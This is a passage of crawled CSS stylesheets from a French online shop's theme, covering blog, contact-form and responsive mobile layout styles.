.commentList li .reply a.comment-reply-link{color: #8eb359;font-size: 13px;font-style: italic;opacity: 0.7;}
.commentList li .reply a.comment-reply-link:hover{opacity:1;}
.commentList li{border:none;}
#articleComments {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
}
.shere-button-area.clearfix {
    background: #f8f7f7 none repeat scroll 0 0;
    padding: 25px;
}
#submitComment{padding:8px 15px;}
.shere-button-area .nav-button > a:hover, .single-post-tags > a:hover, .share-blog-widget a:hover, .author-content-info .shere-post li i:hover{color: #8eb359;}
#content.dorBlogDetailV2 {
    background: #fff none repeat scroll 0 0;
    margin-top: -260px;
    padding: 25px 80px;
}
.smartblogcomments.dorBlogDetailV2{
	padding-left: 80px;
	padding-right: 80px;
}
#dorSmartBlogsDetailV2 #columns {
    width: 1000px;
}
#dorSmartBlogsDetailV2 .dor-breadcrumb {
    background: rgba(0, 0, 0, 0) url("../img/dorado/bg-detail-v2-blog.jpg") no-repeat scroll center center;
    padding-bottom: 408px;
    padding-top: 128px;
    text-align: center;
}
#module-smartblog-details .page-content.card.card-block,
#module-smartblog-category .page-content.card.card-block {
    margin-left: -15px;
    margin-right: -15px;
}
#module-smartblog-details #main .page-content, #module-smartblog-category #main .page-content{
    padding-right: 15px;padding-left: 15px;
}

@media (max-width: 991px){
    #dor-smartblog-lists, #dor-smart-blog-right-sidebar{
        width: 100%;float: none;
    }
    #module-smartblog-category .page-content.card.card-block, #smartblogcat,
    #module-smartblog-details .page-content.card.card-block {
        margin-left: 0px;
        margin-right: 0px;
    }
    #dor-blog-detail{padding-right: 0px;padding-left: 0px;}
}

/*******Blogs Page*****/
@media (max-width: 991px){
    #dor-blog-detail {
        margin-bottom: 50px;
    }
    #right_column_blog, #left_column_blog{width: 100%;margin-top: 50px;}
    .single-popular-post .post-image{width: 110px;}
    .blog-image img{height: auto;max-width: 100%;}
    .blog-details h4::after{display: none;}
    .blog-post-content-area, #dor-smartblog-lists, #dor-smart-blog-right-sidebar{padding-right: 0px;padding-left: 0px;}
    #module-smartblog-details #main .page-content, #module-smartblog-category #main .page-content, #dor-blog-detail{width: 100%;clear: both;}
    #dor-smartblog-lists, #dor-smart-blog-right-sidebar{clear: both;}
    #module-smartblog-details .captcha-blog.clearfix {
        clear: none;
        float: left;
    }
    #module-smartblog-details .button-submit-comment.clearfix {
        clear: none;
        float: right;
    }
    .note-info-detail-blog{padding:30px 60px;}
    .note-info-detail-blog::after{left: 35px;}
}
@media (max-width: 767px){
    .blog-post-content-area {
        padding-left: 0;
    }
    #smartblogcat{margin: 0px;}
    .blog-post-content-area .title-desc a h4::after,
    .blog-post-content-area .title-desc a h4::before{display: none;}
    .smartblogcomments .field-mini-row {
        padding-top: 15px;
    }
    #smartblogsearch {
        margin-bottom: 35px;
    }
    .gst-post-list.row > div {
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 550px){
    .comment-block{line-height: normal;}
    .commentList li{padding:8px;}
    .commentList li .avatar {
        left: auto;
        padding: 2px;
        position: relative;
        top: auto;
    }
    .commentList li .reply a{padding: 0px 5px;}
    .shere-button-area .nav-button a{cursor: pointer;}
    .shere-button-area .nav-button a span, .shere-post > span{display: none;}
    .author-content-info {
        clear: left;
        width: 100%;
    }
    .note-info-detail-blog::after{left: 15px;}
    .note-info-detail-blog{padding: 30px;font-size: 15px;line-height: 25px;letter-spacing:0.05em;}
}
@media (max-width: 545px){
    #module-smartblog-details #main .page-content, #module-smartblog-category #main .page-content {
        padding-left: 0px;
        padding-right: 0px;
    }
}
@media (max-width: 420px){
    .share-blog-widget{
        clear: left;
        display: block;
        float: none !important;
        padding-top: 20px;
    }
    .image-behind-detail{padding:0px;}
    .image-behind-detail img{max-width: 100%;height: auto;}
    .note-info-detail-blog {
        font-size: 15px;
        line-height: 25px;
        padding: 45px 15px;
    }
    .note-info-detail-blog::after{display: none;}
    .blog-details .title-desc > h4{font-size: 23px;}
}
/*******End Blogs Page*****/

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/contact-form.css
body_size: 1331
content:
/**************************************************************************
					Contact Page Styles
**************************************************************************/
.contact-title {
  margin: -5px 0 0px 0;
  line-height: 23px; }
  .contact-title i {
    font-size: 23px;
    color: #c0c0c0;
    padding: 0 8px 0 0; }

.contact-form-box {
  padding: 23px 0 0 0;
  margin: 0 0 30px 0;
  background: url(../img/contact-form.png) repeat-x #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px; }
  .contact-form-box fieldset {
    padding: 0 19px 21px 19px;
    background: url(../img/form-contact-shadow.png) center bottom no-repeat;
    background-size: contain; }
  .contact-form-box label {
    margin: 0 0 6px 0; }
  .contact-form-box .page-subheading {
    padding-left: 0px;
    border: none;
    margin-bottom: 0; }
  .contact-form-box .col-md-3 {
    padding-left: 0; }
    @media (max-width: 991px) {
      .contact-form-box .col-md-3 {
        padding-right: 0; } }
  .contact-form-box .col-md-9 {
    padding-right: 0; }
    @media (max-width: 991px) {
      .contact-form-box .col-md-9 {
        padding-left: 0; } }
  .contact-form-box #desc_contact0 {
    display: none; }
  .contact-form-box .form-group {
    margin-bottom: 7px; }
  .contact-form-box textarea {
    height: 257px; }
  .contact-form-box .submit {
    margin-top: 13px; }
  .contact-form-box select.form-control {
    max-width: 270px;
    width: 100%; }
  .contact-form-box input.form-control {
    max-width: 270px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .contact-form-box div.uploader span.filename {
      width: 114px; } }

/*# sourceMappingURL=contact-form.css.map */


/************Dorado Contact Form Style 1**************/
#contact #content{padding-left: 0px;padding-right: 0px;}
@media (min-width: 768px){
  #contact #content-wrapper{padding-left: 0px;padding-right: 0px;}
}
@media (max-width: 767px){
  #contact-form-style1 .form-group-input.row {
      margin-left: -15px;
      margin-right: -15px;
  }
}
.contact-form{box-shadow: none;padding-left: 0px;padding-right: 0px;}
.contact-form-box {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: 0 0;
    margin: 0 0 30px;
    padding: 0;
}
.contact-form-box fieldset{padding:0px;}
.group-contact-form {
    margin: 0 -15px;
}
.contact-social > h3 {
    float: left;
}
.list-icon-social-contact {
    float: left;
    margin-left: 20px;
}
.list-contact-info h3 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-weight: 700;
    text-transform: none;
}
.list-contact-info p {
    color: #696969;
    line-height: 28px;
    margin: 0 auto;
}
#contact-form-style1 .list-contact-info > li {
    border-bottom: 1px solid #f8f7f7;
    margin-bottom: 25px;
    padding-bottom: 25px;
    position: relative;
}
#contact-form-style1 .list-contact-info > li:last-child {
    border: medium none;
    margin: -25px auto 0;
    padding: 0;
}
.form-info-contact h2 {
    color: #333;
    font-size: 18px;
    font-weight: 700;
    font-family: "Playfair Display",serif;
    padding-bottom: 20px;
}
.form-group-input input, .form-group-area textarea{border-color: #f4f1e3;box-shadow: none;}
#submitMessage{

}
#submitMessage span {
    border: medium none;
    padding: 3px 7px;
}
.form-group-area {
    padding-top: 20px;
}
.contact-form-box .submit {
    margin-top: 25px;
}
.contact-map {
    clear: both;
    display: block;
    padding-bottom: 30px;
    padding-top: 80px;
    position: relative;
    width: 100%;
}
/************End Contact Form Style 1**************/

/************Dorado Contact Form Style 2**************/
#columns.dorContactStyle2{width: 100%;max-width: 100%;}
#columns.dorContactStyle2 > .row{margin:0px;}
#contact-form-style2 .form-info-contact{float: none;margin: 0 auto;text-align: center;}
.style2FormContact {
    padding-top: 60px;
}
#contact-form-style2 .list-contact-info > li {
    float: left;
    margin-bottom: 30px;
    width: 50%;
}
#contact-form-style2 .txt-head-contact > h2, #contact-form-style2 .text-info-contact > h3 {
    background: rgba(0, 0, 0, 0) url("../img/dorado/contact/bg-title-contact.png") no-repeat scroll center center;
    color: #333;
    font-family: Lato;
    font-size: 38px;
    font-weight: 900;
    letter-spacing: 0.1em;
    margin: 0 auto 20px;
    padding: 40px 0;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
#contact-form-style2 .txt-head-contact > h2{margin-bottom: 0px;}
#contact-form-style2 .text-info-contact > p.txt-info {
    color: #8eb359;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-style: italic;
    padding-bottom: 50px;
    letter-spacing: 0.03em;
}
#contact-form-style2 .txt-head-contact {
    margin-bottom: 70px;
}
#contact-form-style2 .txt-head-contact > span {
    color: #8eb359;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 16px;
    font-style: italic;
    letter-spacing: 0.2em;
    margin-top: -35px;
    padding-bottom: 0;
    position: relative;
    text-align: center;
}
.media-contact-inner > img {
    height: auto;
    max-width: 100%;
    width: auto;
}
.style2InfoContact{
  background: rgba(0, 0, 0, 0) url("../img/dorado/contact/bg-info-contact.png") no-repeat scroll center center;
}
/************End Contact Form Style 2**************/

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/responsive.css
body_size: 9336
content:
/*******Mega Menu********/
#header .header-top {
    height: 150px;
}
.container{padding-right: 0px;padding-left: 0px;}
.cart-grid.row, #order-confirmation #wrapper > .container > .row,
#contact #wrapper > .container > .row {
    margin-left: 0;
    margin-right: 0;
}
.card, body#checkout section.checkout-step{box-shadow: none;}
.cart-grid-body hr{display: none;}
/*#main .page-content {
    margin-bottom: auto;padding:0px;
}*/
#main .page-footer{margin:0px;}
body#checkout #header .header-nav {
    display: block;
    max-width: 100%;
    padding-bottom: 1rem;
    padding-top: 1rem;
    width: 100%;
}
body#checkout #footer{box-shadow: none;}
body#checkout #_mobile_user_info{display: none;}
@media (max-width: 767px){
	body#checkout #header .header-nav .logo{text-align: center;margin: 0 auto;}
}
#module-dorpages-aboutus #wrapper > .container, #module-dorpages-aboutus2 #wrapper > .container {
    padding-left: 15px;
    padding-right: 15px;
}
#dor-about-content > .row {
    margin-left: 0;
    margin-right: 0;
}
.product-cover .layer,
.images-container .product-images > li.thumb-container > .thumb{transition: all 0.5s ease 0s;}
.images-container .product-images > li.thumb-container > .thumb{padding:5px;}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{border-width: 1px;}
.tooltip-inner{background-color: #8eb359;}
.tooltip.tooltip-top .tooltip-arrow, .tooltip.bs-tether-element-attached-bottom .tooltip-arrow {
    border-top-color: #8eb359;
}
.product-cover .layer .zoom-in{font-size: 3.25rem;color: #8eb359;}

@media (max-width: 1299px) and (min-width: 992px){
	header .header-follow-us-content{left:20px;}
	header#header .header-line-wapper{right:20px;}
}
@media (max-width: 1199px) and (min-width: 992px){
	.header-follow-us-content a{padding: 0px 8px;}
	.insight-deal-info {
	    padding-bottom: 60px;
	    padding-top: 60px;
	}
	.dor-header-menu {
	    padding: 0 8px;
	}
	.dorMegaMenu-Wapper .dor-megamenu {
	    padding: 0;
	}
	.dor-megamenu ul.navbar-nav li a{padding:0px 20px;}
	header#header .header-line-wapper{right: 20px;}
	.insight-product-title h3{font-size: 40px;}
	#_desktop_cart .blockcart .header, .header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a{
		width: 30px;height: 30px;line-height: 30px;margin-right: 20px;
	}
	header#header .header-line-wapper{min-width: auto;}
	.biz-item-group .ajax_block_product_sidebar, .dor-biz-product h3 {
	    padding-left: 5px;
	    padding-right: 5px;
	}
	.dor-biz-product .biz {
	    margin-left: -5px;
	    margin-right: -5px;
	}
	body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled, body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li a{
		width: 50px;height: 50px;line-height: 50px;
	}
	#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container{
		padding:40px 15px 25px;
	}
}
@media (max-width: 1059px) and (min-width: 992px){
	.dor-megamenu .navbar-nav > li.parent > a{padding-left: 12px;padding-right: 12px;}
	.dor-megamenu ul.navbar-nav > li > a{padding:0px 16px;}
	#_desktop_cart .blockcart .header, .header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a{
		margin-right: 20px;
	}
}
@media (max-width: 991px) and (min-width: 768px){
	body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled, body#index.dorHoverEffect2.dor-list-effect-pizza2 .action-button ul li a{
		width: 50px;height: 50px;line-height: 50px;
	}
	#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container{
		padding:40px 15px 25px;
	}
	.dor-box-html1 .box-html-content{width: 100%;}
	.box-content-col{font-size: 13px;}
	.intro_custom_heading{font-size: 15px;margin-bottom: 50px;}
	.info-content-field > h3{margin-bottom: 15px;}
	.info-content-field{padding-bottom: 8px;}
	.insight-deal-info {
	    padding-bottom: 0;
	    padding-top: 0;
	}
	.insight-product-info{padding:45px 20px;}
	.insight-product-info .insight-product-info-title{font-size: 30px;top: -19px;}
	.trending-banner-home{display: none;}
	.promotion-banner-signle {
	    float: left;
	    padding: 0;
	    width: 50%;
	}
}
@media (max-width: 991px){
	#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container{
		padding:40px 15px 25px;
	}
	.dor-biz-product .ajax_block_product_sidebar > div {
	    display: block;
	    max-width: 100%;
	    overflow: hidden;
	    width: 100%;
	}
	.dor-biz-product .ajax_block_product_sidebar{
		width: 100%;float: none;
	}
	.dor-biz-product .ajax_block_product_sidebar .left-block{
		display: inline-block;width: 40%;float: left;
	}
	.dor-biz-product .ajax_block_product_sidebar .right-block{
		display: table-cell;
		padding-left: 15px;
		vertical-align: middle;
		padding-top: 15px;
	}
	.dor-biz-product .content_price{text-align: left;}
	.dor-biz-product .ajax_block_product_sidebar .left-block img{max-height: 95px;width: auto;}
	#dor_custom_newsletter_block label{width: 100%;}
	#dor_custom_newsletter_block .block_content{width: 100%;padding:0px;}
	#dor_custom_newsletter_block > .row{margin-left: -15px;margin-right: -15px;}
	.dorBlockCustom1{padding-top: 70px;padding-bottom: 80px;}
	.intro-item-wrapper > img {
	    height: auto;
	    max-width: 100%;
	}
	.intro_custom_heading{padding-top: 0px;}
	#_desktop_cart .blockcart .header::after, #_desktop_cart .blockcart .header::before, .header-menu-item-icon > a::after, .header-menu-item-icon > a::before, .header-menu-item-icon .shopping_cart > a::after, .header-menu-item-icon .shopping_cart > a::before{
		display: none;
	}
	.dor-mobile .dorHeader_menu{z-index: 999 !important;}
	.dor-mobile header#header .header-line-wapper{z-index: 0 !important;}
	.blockDorado5::before{display: none;}
	.navbar-toggle i {
	    color: #333;
	    display: block;
	    font-size: 20px;
	}
	.dor-megamenu .navbar-nav > li > a .caret, .dor-megamenu .dropdown-menu li > a .caret{display: none !important;}
	.caretmobile.hidden{display: block !important;visibility: visible !important;z-index: 99;cursor: pointer;}
	.dor-megamenu .navbar-toggle{display: block;background: none !important;outline: none;}
	.dor-megamenu .navbar-nav > li .caretmobile::before{
	    color: #fff;
	    content: "+";
	    font-size: 19px;
	    position: absolute;
	    right: 0;
	    top: 0px;
	}
	.dor-megamenu .navbar-nav li.dor-menu-open > .caretmobile:before,
	.dor-megamenu .navbar-nav li.dor-menu-open .widget-content.dor-menu-open .caretmobile:before{
	    content: "-";
	}
	.widget-heading.title_block::after{display: none;}
	/***MEga Menu**/
	.dor-megamenu .navbar-nav > li,
	.dor-megamenu .navbar-nav{float: none;}
	.dor-megamenu .navbar-nav > li > a {
	    padding: 12px 0;
	}
	#dor-top-menu .col-sm-3,
	#dor-top-menu .col-sm-4,
	#dor-top-menu .col-sm-6,
	#dor-top-menu .col-sm-8{
		width: 100%;padding: 0px;
	}
	.dor-megamenu ul.navbar-nav li a span.menu-title{color: #fff;}
  	.dor-megamenu {
	    float: none;
	    margin: 0 auto;
	    padding: 0;
	    position: absolute;
	    right: 60px;
	    top: 30px;
	    width: auto;
	}
	.widget-content ul {
	    padding: 0 !important;
	    color: #fff;
	}
	#dor-top-menu.navbar-collapse ul > li > a{color: #fff !important;}
	.navbar-default .navbar-toggle .icon-bar{width: 20px;}
	.navbar-default .navbar-toggle .icon-bar:hover,
	.navbar-default .navbar-toggle:hover{background: none;}
	.open_menu {
	    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	    border: medium none;
	    color: #fff;
	    font-size: 17px;
	    padding: 0;
	    position: relative;
	    right: 0px;
	    margin: 0px;
	    display: block;
	}
	.is-sticky .logo-area{padding: 10px 0px;}
	.is-sticky .open_menu{top: 15px;}
	#dor-top-menu{overflow: scroll !important;}
	.dor-megamenu .navbar-nav > li > a .caret{display: block;}
	.dor-megamenu .navbar-nav > li > .dropdown-menu{margin: 0px;transform:none !important;}
	#dor-top-menu.navbar-collapse li.open ul{max-width: 100%;}
	.close_menu i {
	    color: #fff;
	    font-size: 18px;
	    font-weight: bold;
	}
	.close_menu{text-align: right;}
	.close_menu .btn-close {
	    padding-right: 15px;
	}
	.dor-megamenu .navbar-nav > li > a .caret:before {
	  right: 0px;
	  top: 0px;
	  font-size: 13px;
	  content: "\f067";
	  font-weight: normal;
	  color: #a8a8a8;
	  border: 1px solid #a8a8a8;
	  padding: 0px 2px;
	  border-radius: 3px;
	}
	.dor-megamenu .navbar-nav > li.open > a .caret:before{
	  content: "\f068";
	}
	.close_menu {
	    cursor: pointer;
	    display: block !important;
	    line-height: 0;
	}
	#dor-top-menu.navbar-collapse .navbar-nav > li > a .caret{text-align: right;float: right;}
	#dor-top-menu.navbar-collapse {
	    background: #111 none repeat scroll 0 0;
	    float: none !important;
	    height: 100% !important;
	    max-height: 100%;
	    padding: 20px 15px 0;
	    position: fixed;
	    left: -250px;
	    top: 0;
	    width: 250px;
	    display: block !important;
	    border:none;
	    z-index: 991;
	    overflow-y:auto;
	}
	#dor-top-menu.navbar-collapse ul {
		min-width: 100%;
		padding: 0;
		margin:0px;
	}
	#dor-top-menu.navbar-collapse ul li {
		margin-bottom: 5px; 
	}
	#dor-top-menu.navbar-collapse ul > li > a {
		color: #a8a8a8;
		text-transform: none; 
	}
	#dor-top-menu.navbar-collapse li {
		width: 100%;
		float: none;
		position: relative; 
	}
	#dor-top-menu.navbar-collapse li a,
	.dor-menu-featured-product .widget-heading.title_block {
	    color: #fff;
	    font-size: 15px;
	    font-weight: 400;
	    line-height: 100%;
	    padding: 10px 0;
	    text-transform: none !important;
	}
	.dor-menu-featured-product .widget-heading.title_block{cursor: pointer;}
	#dor-top-menu.navbar-collapse li a i {display: none; }
	#dor-top-menu.navbar-collapse li a:hover,
	#dor-top-menu.navbar-collapse li a:hover span, 
	#dor-top-menu.navbar-collapse li a:focus {color: #fff !important;background: none; }
	#dor-top-menu.navbar-collapse li a:hover {margin-left: 0; }
	#dor-top-menu.navbar-collapse li a:hover:before {content: none; }
	#dor-top-menu.navbar-collapse li ul,
	#dor-top-menu.navbar-collapse li ul .widget-inner.block_content {
		max-width: 100%;
		top: 0 !important;
		left: 0px !important;
		position: relative;
		border: none;
		opacity: 1;
		box-shadow: none;
		visibility: visible;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
		background: none;
		display: none; 
	}
	#dor-top-menu.navbar-collapse li ul li a:hover {color: #fff; }
	#dor-top-menu.navbar-collapse ul.megamenu-content li .widget-content.dor-menu-open .widget-inner.block_content,
	#dor-top-menu.navbar-collapse li.dor-menu-open > ul,
	#dor-top-menu.navbar-collapse li.dor-menu-open ul.megamenu-content ul{display: block;padding-left: 20px;}
	#dor-top-menu.navbar-collapse.active .mega-menu {right: 0px;overflow-y: auto; }
	.dor-megamenu .widget-heading.title_block > a{font-weight: 700;}
	#dor-top-menu .parent.dropdown-submenu > a,
	#dor-top-menu .parent.dropdown-submenu > a span{
		font-size: 15px;
		font-weight: 400;
		padding-bottom: 15px;
		text-transform: none;
	}
	.user-menu, .navbar-nav > li > .dropdown-menu, .dor-megamenu .dropdown-submenu .dropdown-menu{
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	#header .dor-megamenu .navbar-nav > li > a{line-height: normal !important;padding:0;}
	#dor-top-menu.navbar-collapse ul li {
	    line-height: 40px;
	    margin-bottom: 0;
	}
	#header.fixed .navbar-toggle i{line-height: 56px;}
	#header.fixed .row #header_logo .logo-wapper{padding-top: 0px;}
	#header.fixed .row #header_logo .logo-wapper a{padding-top: 10px;display: block;}
	.mobile-logo-menu {text-align: center;}
	.mobile-logo-menu .logo.img-responsive{display: inline-block;width: 70%;}
	#dor-top-menu.navbar-collapse ul.nav.navbar-nav.megamenu {
	    margin-top: 20px;
	}
	#header .cart_block.show-mobile-cart{
		display: block !important;
		visibility: visible;
		opacity: 1;
		top: 30px;
	}
	.container.header-megamenu {
	    left: 60px;
	    margin: 0 auto;
	    position: absolute;
	    top: 10px;
	    width: auto;
	}
	.container.header-megamenu .row{margin: 0 auto;}

	#dor-top-menu.navbar-collapse li.aligned-fullwidth.dor-menu-open.dor-menu-features .widget-inner.block_content{
		display: block !important;
	}
	#dor-top-menu.navbar-collapse li{text-align: left;}
	.dor-menu-fruits-shop, .widget-links.block.dor-widget-shop-pages{padding:0px !important;border:0px !important;}
	.dor-megamenu .widget-content .widget-heading a::before, .dor-menu-featured-product .widget-heading.title_block::before{border:none !important;}
	.dor-menu-featured-product.block-close .widget-inner.block_content,
	.dor-widget-shop-pages.block-close .widget-inner.block_content {
	    display: block !important;padding-left: 20px;
	}
	.dor-menu-featured-product.block-close .widget-inner.block_content li a,
	.dor-widget-shop-pages.block-close .widget-inner.block_content li a{border:none;}
	#dor-top-menu.navbar-collapse .dor-widget-shop-pages .widget-heading.title_block::before,
	#dor-top-menu.navbar-collapse .dor-menu-featured-product .widget-heading.title_block::before{
		color: #fff;
	    content: "+";
	    font-size: 19px;
	    position: absolute;
	    right: 0;
	    top: 5px;
	    left: auto;
	    width: auto;
	}
	#dor-top-menu.navbar-collapse .dor-widget-shop-pages.block-close .widget-heading.title_block::before,
	#dor-top-menu.navbar-collapse .dor-menu-featured-product.block-close .widget-heading.title_block::before{
		content: "-";
	}
	.dor-megamenu ul.navbar-nav > li:hover > a::after{display: none;}
	.dor-megamenu ul.navbar-nav > li.parent > ul li a:hover:before{left: 0px !important;}
	.dor-megamenu ul.navbar-nav > li.parent > ul li a:hover{
	    padding-left: 15px !important;
	}
	.headerskin4 .dorHeader_menu {
	    height: 35px;
	    line-height: 35px;
	}
	.headerskin4 .dorHeader_menu .navbar{min-height: auto;}
	.headerskin4 .container.header-megamenu{top:5px;}
	.headerskin4 .header-line-wapper{float: right;}
	.headerskin3 .dorHeader_menu {
	    height: 50px;
	    line-height: 50px;
	}
	.headerskin3 header#header .header-line-wapper::after{display: none;}
	.promotion-banner-home2 {
	    padding-top: 0;
	    padding-bottom: 0;
	}
	#header .header-nav{line-height: 33px;}
	header#header.fixed #header_logo.header-logo {
	    height: auto;
	    position: absolute;
	    right: 0;
	    width: 100%;
	}
	#header.fixed .menu-header-inner:after{display: none;}
	#header.fixed .menu-header-inner{z-index: 999;}
	#header.fixed .dorHeader_menu{min-height: 80px;}
	.footer-container{overflow: inherit;}
	#header.fixed .dor-megamenu > .navbar::after{display: none;}
	#header.fixed .logo-wapper{float: none;}
	header#header.fixed .menu-head-top{top: 0px;right: 10px;}
	header#header.fixed .header-line-wapper {
	    padding-right: 0;
	    right: 15px;
	    z-index: 999;
	    min-width: auto;
	}
	header#header.fixed .dorHeader_menu{text-align: left;}
	header#header.fixed .open_menu{top:-10px;}
	header#header.fixed .dorHeader_menu > .container {
	    position: relative;
	}
	#header.fixed .dor-megamenu ul.navbar-nav > li > a span.menu-title {
	    color: #fff;
	}
	header#header.fixed .dor-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
	    margin-top: 0px !important;
	}
	#_desktop_cart .blockcart .header, .header-menu-item-icon > a
	{font-size: 16px;margin-right: 8px;}
	.user-menu{left: auto;right: 0px;}
	#_desktop_cart .blockcart .header i{font-size: 18px;}
	header#header .header-line-wapper{right: 15px;min-width: auto;}
	.ajax_cart_quantity, .cart-products-count {
	    background: #8eb359 none repeat scroll 0 0;
	    border-radius: 50%;
	    color: #fff;
	    display: block;
	    font-size: 12px;
	    height: 16px;
	    line-height: 16px;
	    position: absolute;
	    right: -4px;
	    text-shadow: none;
	    top: 0;
	    width: 16px;
	}
	#header #header_logo > a{padding-top: 10px;}
	.dor-megamenu{top: 10px;}
	.header-menu-item-icon {
	    line-height: 60px;
	}
	#index .default-logo {
	  
	}
	#header_logo .logo.img-responsive.white-logo{display: none !important;}
	header#header #header_logo.header-logo{display: block !important;}
	#index .header-follow-us-content li a i{color: #333;}
	header .header-follow-us-content, header#header .header-line-wapper{line-height: 85px;}
	.header-menu-item-icon{line-height: 100px;}
	.dor-mobile .container.header-megamenu{z-index: 999;}
	.about-home10-info{position: relative;z-index: 99;}
	#dorhomeStyle4 .image-blog-item {
	    float: none;
	    width: 94%;
	}
	#dor_custom_newsletter_block label > span:first-child {
	    display: none;
	}
	#dor_custom_newsletter_block label {
	    margin: 0;
	    width: 30%;
	}
	#dor_custom_newsletter_block .block_content {
	    padding: 0;
	    width: 70%;
	}
	#index .dor-megamenu ul.navbar-nav > li > a span.menu-title{color: #fff;}
}

@media (max-width: 991px) and (min-width: 767px){
	 #footer > div.row > .footer-block{width: 50%;margin-bottom: 25px;margin-top: 25px;}
    .dorFooter-contactus.footer-block, #block_various_links_footer, #block_myaccount_infos, .footerInstagram {
        display: block;
        min-height: 270px;
        width: 50%;
    }
}
@media (max-width: 767px){
	.blockDorado1::before, .blockDorado1::after{display: none;}
	/*header .header-follow-us-content{display: none;}*/
	.dor-service-home10-inner {
	    padding-bottom: 25px;
	    padding-top: 25px;
	}
	.des_testimonial{padding:0px 50px;}
	#header .header-nav{top: 1px;}
	.headerskin3 header#header .header-line-wapper,
	.headerskin3 #header .menu-head-top > div,
	.headerskin3 #header .shopping_cart{position: static;}
	.headerskin3 #header .cart_block{left: 0px;right: auto;max-width: 100%;}
	#topbarDorado1{padding:10px 15px;}
	#header, #header .header-top{background: #fff;}
	/*#_mobile_cart .blockcart .header::after, #_mobile_cart .blockcart .header::before {
	    display: none;
	}*/
	#_desktop_cart .blockcart .header i{font-size: 22px;}
	#_mobile_cart{float: none !important;}
	#_mobile_cart .blockcart.cart-preview{line-height: 100px;}
	#_desktop_cart .blockcart .header a{position: absolute;top: 10px;left: 5px;}
	header#header .header-line-wapper{right: 15px;}
	.ajax_cart_quantity, .cart-products-count{right: -15px;top: 0px;}
	header#header .header-line-wapper{text-align: right;}
	.dor-megamenu{right: 78px;}
	.language-selector-wrapper .hidden-md-up{display: none;}
	#_mobile_currency_selector .expand-more {
	    display: block !important;
	}
	#_mobile_user_info {
	    float: none !important;
	}
	.account i{display: inline-block;}
	.account .hidden-sm-down {
	    display: inline-block !important;
	}
	#_mobile_user_info .logout.hidden-sm-down {
	    display: block !important;
	}
	#_mobile_currency_selector .dor-dropdown-menu .dropdown-item{padding-left: 0px;}
	.dor-breadcrumb{display: block !important;}
	.dor-breadcrumb {
	    padding-bottom: 90px;
	    padding-top: 65px;
	}
	#main > .text-xs-center.hidden-md-up, .breadcrumb > ol {
	    display: none;
	}
	header#header.fixed .dorHeader_menu{padding-left: 15px;padding-right: 15px;}
	header#header.fixed .menu-head-top {
	    right: 5px;
	    top: 27px;
	}
	header#header.fixed .menu-head-top > #_desktop_cart{padding: 0px;}
	header#header.fixed #_mobile_cart .blockcart.cart-preview{line-height: normal;}
	.ajax_cart_quantity, .cart-products-count{left: 16px;top: 0px;}
	header#header .header-line-wapper{top: -18px;}
	.insight-deal-info {
	    padding-bottom: 0;
	    padding-top: 0;
	}
	.insight-product-info{padding:45px 20px;}
	.insight-product-info .insight-product-info-title{font-size: 30px;top: -19px;}
	.insight-product-title h3{font-size: 40px;}
	.dor-make-item{padding:0px;}
	#dorTabProductCategoryContent .product_list.row.grid {
	    margin-left: -15px;
	    margin-right: -15px;
	}
	.tab-category-container-slider{padding-left: 15px;padding-right: 15px;}
	.delivery-process-step.step-03 .delivery-process-step-info,
    .delivery-process-step.step-02 .delivery-process-step-info{padding: 0px;}
    .delivery-process-step{width: 50%;padding-bottom: 50px;}
    .delivery-process-step.step-01 .delivery-process-step-info::before,
    .delivery-process-step.step-02 .delivery-process-step-info::before,
    .delivery-process-step.step-04 .delivery-process-step-info::before{display: none;}
    .delivery-process-info-media{padding-top: 0px;}
    .delivery-process-step.step-01 .delivery-process-step-info, .delivery-process-step.step-04 .delivery-process-step-info{top: auto;}
    .delivery-process-step-info{position: relative;}
    .footer-container .links ul > li{border:none;}
    .dor-box-html1 .box-html-content{width: 100%;}
    .dor-box-html2 .box-html-content > div {
	    margin-bottom: 35px;
	    margin-top: 25px;
	    padding-left: 90px;
	    padding-right: 90px;
	}
	.effectSlider1 .slider-read-more{top: 500px !important;}
	#tabInfoproduct .nav-item{padding-right: 0px;}
}
@media (max-width: 820px){
	.delivery-process-inner {
	    margin-right: 35px;
	}
	.product-biz > .row{margin:0 auto;}
	.dor-biz-product {
	    padding: 0;
	}
	.dor-biz-product .biz {
	    margin-left: 0;
	    margin-right: 0;
	    overflow: hidden;
	}
	.biz-group {
	    padding: 0;
	}

}
@media (max-width: 767px) and (min-width: 690px){
	.headerskin4 .contact-info-top{padding-right: 0px;}
}
@media (max-width: 767px) and (min-width: 650px){
    #dor-tab-product-category li.ajax_block_product{width: 33.3333%;}
    #dor-tab-product-category{padding-right: 15px;padding-left: 15px;}
    #dorTabAjax > li{margin: 0px;}
    #dorTabAjax > li a{font-size: 14px;}
